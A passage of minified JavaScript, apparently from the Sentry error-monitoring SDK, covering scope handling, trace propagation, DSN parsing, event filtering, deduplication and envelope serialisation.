this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof wt?e.getScopeData():T(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,St(this,void 0),this._attachments=[],this.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:pt(),...t,message:t.message?Y(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Et(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=_t(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||st();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(h&&J.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class Tt{constructor(t,e){let n,r;n=t||new wt,r=e||new wt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return k(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function xt(){const t=f(l());return t.stack=t.stack||new Tt(m("defaultCurrentScope",()=>new wt),m("defaultIsolationScope",()=>new wt))}function kt(t){return xt().withScope(t)}function It(t,e){const n=xt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function Ot(t){return xt().withScope(()=>t(xt().getIsolationScope()))}function Pt(t){const e=f(t);return e.acs?e.acs:{withIsolationScope:Ot,withScope:kt,withSetScope:It,withSetIsolationScope:(t,e)=>Ot(e),getCurrentScope:()=>xt().getScope(),getIsolationScope:()=>xt().getIsolationScope()}}function $t(){return Pt(l()).getCurrentScope()}function Ct(){return Pt(l()).getIsolationScope()}function At(...t){const e=Pt(l());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Rt(){return $t().getClient()}function Lt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||vt()};return r&&(o.parent_span_id=r),o}const Dt="production";function jt(t){return new Mt(e=>{e(t)})}function Nt(t){return new Mt((e,n)=>{n(t)})}class Mt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Mt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Mt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(k(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function qt(t,e,n,r=0){return new Mt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);h&&i.id&&null===a&&J.log(`Event processor "${i.id}" dropped event`),k(a)?a.then(e=>qt(t,e,n,r+1).then(s)).then(null,o):qt(t,a,n,r+1).then(s).then(null,o)}})}const Ft="sentry.source",Ut="sentry.sample_rate",Ht="sentry.previous_trace_sample_rate",Bt="sentry.op",zt="sentry.origin",Wt="sentry.idle_span_finish_reason",Jt="sentry.measurement_unit",Yt="sentry.measurement_value",Gt="sentry.custom_span_name",Vt="sentry.profile_id",Kt="sentry.exclusive_time",Xt="sentry.link.type",Zt="sentry-",Qt=/^sentry-/;function te(t){const e=function(t){if(!t||!S(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=ne(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return ne(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Qt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function ee(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(h&&J.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Zt}${e}`]=n),t),{}))}function ne(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const re=/^o(\d+)\./,se=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function oe(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ie(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ae(t){const e="string"==typeof t?function(t){const e=se.exec(t);if(!e)return void N(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ie({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ie(t);if(e&&function(t){if(!h)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(J.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(J.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(J.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(J.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function ce(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Rt()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function ue(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const pe="_sentryScope",de="_sentryIsolationScope";function le(t){return{scope:t[pe],isolationScope:t[de]}}function fe(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const me=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function he(t,e){const n=function(t){if(!t)return;const e=t.match(me);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=te(e);if(!n?.traceId)return{traceId:yt(),sampleRand:Math.random()};const s=function(t,e){const n=fe(e?.sample_rand);if(void 0!==n)return n;const r=fe(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function ge(t=yt(),e=vt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let _e=!1;function ye(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=we(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function ve(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:we(t).parent_span_id,o=le(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||vt():e,trace_id:n}}function be(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function Se(t){return"number"==typeof t?Ee(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?Ee(t.getTime()):ft()}function Ee(t){return t>9999999999?t/1e3:t}function we(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:Se(s),timestamp:Se(i)||void 0,status:xe(a),op:r[Bt],origin:r[zt],links:be(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function Te(t){const{traceFlags:e}=t.spanContext();return 1===e}function xe(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const ke="_sentryChildSpans",Ie="_sentryRootSpan";function Oe(t,e){const n=t[Ie]||t;Z(e,Ie,n),t[ke]?t[ke].add(e):Z(t,ke,new Set([e]))}function Pe(t){const e=new Set;return function t(n){if(!e.has(n)&&Te(n)){e.add(n);const r=n[ke]?Array.from(n[ke]):[];for(const e of r)t(e)}}(t),Array.from(e)}function $e(t){return t[Ie]||t}function Ce(){const t=Pt(l());return t.getActiveSpan?t.getActiveSpan():Et($t())}function Ae(){_e||(N(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),_e=!0)}const Re="_frozenDsc";function Le(t,e){Z(t,Re,e)}function De(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(re);return e?.[1]}(s));const i={environment:n.environment||Dt,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function je(t,e){const n=e.getPropagationContext();return n.dsc||De(n.traceId,t)}function Ne(t){const e=Rt();if(!e)return{};const n=$e(t),r=we(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[Ut]??s[Ht];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Re];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&te(u);if(p)return a(p);const d=De(t.spanContext().traceId,e),l=s[Ft],f=r.description;return"url"!==l&&f&&(d.transaction=f),ce()&&(d.sampled=String(Te(n)),d.sample_rand=o?.get("sentry.sample_rand")??le(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Me(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:ve(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ne(e),...t.sdkProcessingMetadata};const n=$e(e),r=we(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function qe(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;Fe(t,"extra",n),Fe(t,"tags",r),Fe(t,"user",s),Fe(t,"contexts",o),t.sdkProcessingMetadata=_t(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function Fe(t,e,n){t[e]=_t(t[e],n,1)}let Ue,He,Be;function ze(t){const e=d._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Be&&n.length===He||(He=n.length,Be=n.reduce((n,r)=>{Ue||(Ue={});const s=Ue[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,Ue[r]=[i,a];break}}}return n},{})),Be}const We="?",Je=/\(error: (.*)\)/,Ye=/captureMessage|captureException/;function Ge(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Je.test(n)?n.replace(Je,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(Ve(e).function||"")&&e.pop();e.reverse(),Ye.test(Ve(e).function||"")&&(e.pop(),Ye.test(Ve(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||Ve(e).filename,function:t.function||We}))}(s.slice(r))}}function Ve(t){return t[t.length-1]||{}}const Ke="<anonymous>";function Xe(t){try{return t&&"function"==typeof t&&t.name||Ke}catch{return Ke}}function Ze(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Qe(t,e=100,n=1/0){try{return en("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function tn(t,e=3,n=102400){const r=Qe(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?tn(t,e-1,n):r;var s}function en(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(O(e))return"[VueViewModel]";if(T(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Xe(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return en("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=et(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=en(t,e,c-1,r,s),d++}return i(e),p}function nn(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||st(),timestamp:e.timestamp||pt()},u=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||Dt,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=Y(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,u),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=ze(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const p=function(t,e){if(!e)return t;const n=t?t.clone():new wt;return n.update(e),n}(r,n.captureContext);n.mechanism&&ct(c,n.mechanism);const d=s?s.getEventProcessors():[],l=m("globalScope",()=>new wt).getScopeData();if(o){qe(l,o.getScopeData())}if(p){qe(l,p.getScopeData())}const f=[...n.attachments||[],...l.attachments];f.length&&(n.attachments=f),Me(c,l);return qt([...d,...l.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}}))},...t.user&&{user:Qe(t.user,e,n)},...t.contexts&&{contexts:Qe(t.contexts,e,n)},...t.extra&&{extra:Qe(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Qe(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Qe(t.contexts.flags,3,n));return r}(t,i,a):t))}function rn(t){if(t)return function(t){return t instanceof wt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>sn.includes(t))}(t)?{captureContext:t}:t}const sn=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function on(t,e){return $t().captureEvent(t,e)}function an(t){const e=Ct(),n=$t(),{userAgent:r}=d.navigator||{},s=ht({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&gt(o,{status:"exited"}),cn(),e.setSession(s),s}function cn(){const t=Ct(),e=$t().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),gt(t,n)}(e),un(),t.setSession()}function un(){const t=Ct(),e=Rt(),n=t.getSession();n&&e&&e.captureSession(n)}function pn(t=!1){t?cn():un()}const dn=[];function ln(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function fn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function mn(t,e,n){if(n[e.name])h&&J.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===dn.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),dn.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}h&&J.log(`Integration installed: ${e.name}`)}}function hn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const gn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],_n=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=vn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=vn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&K(n,e)}(t,e.ignoreTransactions))return h&&J.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${it(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return hn(t).some(t=>K(t,e))}(t,e.ignoreErrors))return h&&J.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${it(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return h&&J.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${it(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=bn(t);return!!n&&K(n,e)}(t,e.denyUrls))return h&&J.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=bn(t);return!n||K(n,e)}(t,e.allowUrls))return h&&J.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0}return!1}(n,e)?null:n}}},yn=(t={})=>({..._n(t),name:"InboundFilters"});function vn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:gn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function bn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return h&&J.error(`Cannot extract url for event ${it(t)}`),null}}let Sn;const En=new WeakMap,wn=()=>({name:"FunctionToString",setupOnce(){Sn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=tt(this),n=En.has(Rt())&&void 0!==e?e:this;return Sn.apply(n,t)}}catch{}},setup(t){En.set(t,!0)}}),Tn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=In(e),r=In(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return h&&J.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function xn(t,e){let n=Ze(t),r=Ze(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function kn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function In(t){return t.exception?.values?.[0]}function On(t,e){!0===e.debug&&(h?J.enable():N(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));$t().update(e.initialScope);const n=new t(e);return function(t){$t().setClient(t)}(n),n.init(),n}function Pn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function $n(t,e,n){return e||`${function(t){return`${Pn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function Cn(t,e=[]){return[t,e]}function An(t,e){const[n,r]=t;return[n,[...r,e]]}function Rn(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Ln(t){const e=f(d);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function Dn(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Ln(r),t]:r.push("string"==typeof t?Ln(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Qe(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function jn(t){return[{type:"span"},t]}function Nn(t){const e="string"==typeof 